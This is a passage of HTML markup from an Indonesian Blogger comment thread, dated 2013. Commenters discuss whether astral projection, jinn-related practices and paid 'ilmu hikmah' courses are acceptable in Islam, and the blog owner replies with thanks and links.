<dd class='comment-body' id='Blog1_cmt-3688191839405902755'>
<p>
Mohon Ijin Bang Mux untuk ikut meng-copy artikel sampean , dan klo boleh saya pengen ikut belajar  perihal &quot; Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu].&quot;<br /><br />Terima kasih <br />Salam Dari Sampit - Kalteng <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369990151435#c3688191839405902755' title='comment permalink'>
31 Mei, 2013 15:49
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3688191839405902755' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5712527519420917131'>
<a name='c5712527519420917131'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5712527519420917131'>
<p>
alhamdulillah...ilmu isian hikmah kebal tahan &quot;cuka-para&quot; saya sdh tdk brfungsi... sdh saya buktikan tangan saya merasa panas sekali kena cuka-para... mudah2an ilmu-kebal-bacok juga sdh hilang, yg ini saya gak berani tes... takut ke dokter!!! berobat nya mahal..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369993984306#c5712527519420917131' title='comment permalink'>
31 Mei, 2013 16:53
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5712527519420917131' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6554928357652404587'>
<a name='c6554928357652404587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6554928357652404587-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6554928357652404587'>
<p>
assalamualaikum <br /><br />  Pada dasarnya saya memang tau klo islam itu benar dan tidak boleh yg namanya punya hubungan dgn jin ane sempat goyah sama ilmu raga sukma/astral projection karena ane ga mau sesat ane cari tau hukum dari AP tapi yg membingungkan ane ada pihak yg menyatakan sesat klo AP dgn jin ada jg yg bilang ga sesat karena ga di bantu sama jin ane sekarang sedang dalam tahap pencarian fakta karena ane tertarik untuk mengetahui ilmu AP untuk mengungkap misteri/rahasia seperti alien atau mahluk dari planet lain selain itu bisa berkunjung ke manapun yg kita mau selama masi di alam dunia tidak termasuk barzah surga neraka ,,di salah satu trit kaskus ada yg membabarkannya dgn ilmiah dgn cara RILEXS(western) ada juga dgn bacaan doa-doa yg katanya ilmu hikmah dan tidak pakai ilmu kejawen murni agama islam katanya dan dia bersedia mengajarkan dgn syarat mahar(uang jasa) ada juga yg menjual pusaka ,vessel(isinya jin)katanya bisa diajak untuk berteman dan punya manfaat macam2 sampe urusan sex pun bisa ane tadinya sempat di bingungkan di fjb ini mereka berdalih selama tidak menduakan dia dgn tuhan dan tidak menuhankan maka tidak sirik malah ada yg menjual tasbih berisi ksatria langit yg bisa membantu dalam ibadah dan lebih di dgrkan doanya ane nemuin ini banyak bgt semua bercokol di FJB ANTIK KASKUS CEK AJA iman ane masih lemah dan masih banyak org yg imannya lemah juga semoga ane dapet pencerahan disini 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370075335360#c6554928357652404587' title='comment permalink'>
01 Juni, 2013 15:28
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6554928357652404587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2318669366584298072'>
<a name='c2318669366584298072'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2318669366584298072-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2318669366584298072'>
<p>
ini ada trit di FJB ANTIK kaskus yg memaharkan AP/raga sukma <br />http://www.kaskus.co.id/thread/50b53cca2d75b4377800009e/ragasukma-garansi-100-berhasil--khusus-muslim-siswa-dibatasi/ dan mereka bilang harus islam yg mempelajari AP/raga sukma ini dan ane sempat bertanya kepada salah satu pemahar(pembeli/pengamal ilmu raga sukma ini) dia bilang ilmu ini ilmu hikmah dan dia juga takut sama kejawen tapi dia tidak menemukan adanya ajaran lain selain islam dan tidak ada baacan kejawen dan mantra mantra hanya doa dan amalan dan yg ane lihat para pemahar justru lebih yakin klo tuhan itu ada karena mereka telah melihat apa yg tidak terlihat ketika keadaan biasa karena ane bukan org yg blom paham btul sampai skrg ane blom tau mana yg benar benar benar mana yg benar benar salah klo ada anda yg ngerti islam lebih dalam coba kontak TS yg ada di link di atas trus babarkan pembicarann apa ada yg salah atau tidak biar bisa lebih yakin akan hukumnya dan tidak ada perdebatan lagi 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370076414626#c2318669366584298072' title='comment permalink'>
01 Juni, 2013 15:46
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2318669366584298072' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7273306311833851447'>
<a name='c7273306311833851447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7273306311833851447'>
<p>
assalamualaikum...<br />&quot;di langit masih ada langit..jangan sombong dulu dgn ilmu yg kmu miliki&quot;  saya pernah dan sering mndengar perkataan ini...namun seperti yg dijelaskan di blog ini bahwa berhubungan dgn ALLAH memakai nurillahi-nur muhammad adalah puncak nya ilmu...jadi inilah diatas nya langit nya langit yg tiada langit lagi sesudah nya..inilah ilmu tauhid yg sangat ditakuti iblis raja diraja setan... jadi buat apalagi belajar ilmu dan punya pusaka yg laen... pakai saja ilmu&amp;pusaka warisan rosul tiada tanding-tiada banding-tiada tolok ukur nya lgi seperti yg sdh dijabarkan di blog ini..tidak pakai mahar uang lagi,tetapi mahar nya cuma istiqomah menjalani... buat apalagi mmbuktikan hal2 lain...mari kita buktikan sndiri kedahasyatan puncak nya ilmu ini demi kebahagian dunia akherat...salam hangat wassalam...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370165794751#c7273306311833851447' title='comment permalink'>
02 Juni, 2013 16:36
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7273306311833851447' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6648816836071787135'>
<a name='c6648816836071787135'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09801712784852252820" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6648816836071787135-09801712784852252820"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09801712784852252820' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6648816836071787135'>
<p>
assalamualaikum <br />astafirula hal azim gan selama ini iman ane lemah ternyata setelah ane cari cari tau emang sesat cuma dia membungkusnya dgn kedok islam boong2an jadi saya tidak curiga ane uda tanyakan ke org yg belajar islam lebih dalam semua itu sihir seperti dajal kliatan benar ternyata jauh dari benar ane sedih gan sholat ane malam ini ane minta sama Allah supaya di lindungi dari tipuan2 iblis dan dijauhkan dari sihir2 thx juga mas roy saya ga mau belajar AP/raga sukma atau buka mata batin karena setelah ane cek org yg di buka mata batin dan AP bukan org normal tapi orang sakit semoga Allah bersama kita semua terutama yg mau mencari kebenaran 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370193580286#c6648816836071787135' title='comment permalink'>
03 Juni, 2013 00:19
</a>
<span class='item-control blog-admin pid-1455441686'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6648816836071787135' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6915198137941995827'>
<a name='c6915198137941995827'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6915198137941995827-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6915198137941995827'>
<p>
insyaAllah pada &quot;kedudukan rasa&quot;-nya, Mas.. yang haq itu esa beserta kita yang dari setan itu becerai dari kita. maka jangan diikuti yang becerai dari Allah. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194320891#c6915198137941995827' title='comment permalink'>
03 Juni, 2013 00:32
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6915198137941995827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2209948746794783310'>
<a name='c2209948746794783310'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2209948746794783310-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2209948746794783310'>
<p>
Hiburan ultimat dan halal, bahkan dianjurkan, ada di sini, Mas <a href="/2013/05/Insan-Kamil.html" rel="nofollow">Insan Kamil dan Perjalanan Hakiki</a>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194408122#c2209948746794783310' title='comment permalink'>
03 Juni, 2013 00:33
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2209948746794783310' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c444694249287947582'>
<a name='c444694249287947582'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-444694249287947582-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-444694249287947582'>
<p>
Alaikumsalam wa rahmatullahi wa baraktuh, masyaAllah alhamdulillah.. makasih udah bantu kami menjawab, Mas Roy.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194530182#c444694249287947582' title='comment permalink'>
03 Juni, 2013 00:35
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/444694249287947582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1426244442125410284'>
<a name='c1426244442125410284'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1426244442125410284-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1426244442125410284'>
<p>
Alhamdulillah, Mas! 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194590475#c1426244442125410284' title='comment permalink'>
03 Juni, 2013 00:36
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1426244442125410284' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3498401428863566981'>
<a name='c3498401428863566981'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3498401428863566981-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3498401428863566981'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agung.. makasih banyaak.. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194675042#c3498401428863566981' title='comment permalink'>
03 Juni, 2013 00:37
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3498401428863566981' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3108803494915932289'>
<a name='c3108803494915932289'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3108803494915932289-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3108803494915932289'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah, Mas Agus.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194767980#c3108803494915932289' title='comment permalink'>
03 Juni, 2013 00:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3108803494915932289' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4368422437604453766'>
<a name='c4368422437604453766'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4368422437604453766-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4368422437604453766'>
<p>
Silakan, Mas.. salam kenal balik dari Pontianak yaa..<br />&quot;hiburan&quot; dan caranya ada di sini, Mas :)<br /><a href="http://muxlimo.blogspot.com/2013/05/Insan-Kamil.html" rel="nofollow">Insan Kamil dan Perjalanan Hakiki</a>.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370194873901#c4368422437604453766' title='comment permalink'>
03 Juni, 2013 00:41
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4368422437604453766' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6191081171228204419'>
<a name='c6191081171228204419'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6191081171228204419-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6191081171228204419'>
<p>
:10:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370643516137#c6191081171228204419' title='comment permalink'>
08 Juni, 2013 05:18
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6191081171228204419' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6338892792163200659'>
<a name='c6338892792163200659'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02365256826990196631" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6338892792163200659-02365256826990196631"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" alt="" title="terhubung">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaIWWXTRQ0sOhMwLqn67_kKHne90IFihDw2ZpYArdc6ipDWn2W0CBEWTk3ZISRLGUN7X2hHBv4MUtBZzmFWjK6QO096LBFEl3UD5OZECNX9VbXHN-p_Dd76qkWkdlj-g/s45-c/nnw3.2AppIcon-128.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02365256826990196631' rel='nofollow'>terhubung</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6338892792163200659'>
<p>
dari 2012 byk coment mau ikut nimbrung sapa tau ada yg baca..:&gt; artikelnya benar, entah guru mana mungkin sanad nya sudah jelas, ikutin 4 imam kalau ada sanad insyallah ga sesat, diluar itu sesat semua, 72 firqah cuma 1 yang aman, yg jalannya sesuai dengan sunnah aja, jadi ksimpulannya semua yg tidak ada amalan yg diajarkan rasulullah adalah sesat dan menyesatkan. terima aja kl sesat, kalau AP ada tapi jgn dijadikan landasan dalam beragama, itu ajaran hindu dan budha sebenarnya,kusadari memang itu cara mudah membuka diri kita dirasuki jin, sbnrnya intinya adalah nur muhammad dengan mengikuti tiraqat yang rasulullah ajarkan, istiqomah, semua sunnah dijalankan kalau sanggup sampai pada titik pengetahuan alquran dan sunnah pasti selamat itu janji rosul, ilmu lainnya sebaiknya ikuti sanad yang jelas jgn yg ngaku2 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1370888955718#c6338892792163200659' title='comment permalink'>
11 Juni, 2013 01:29
</a>
<span class='item-control blog-admin pid-340202483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6338892792163200659' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7333455383349959311'>
<a name='c7333455383349959311'></a>
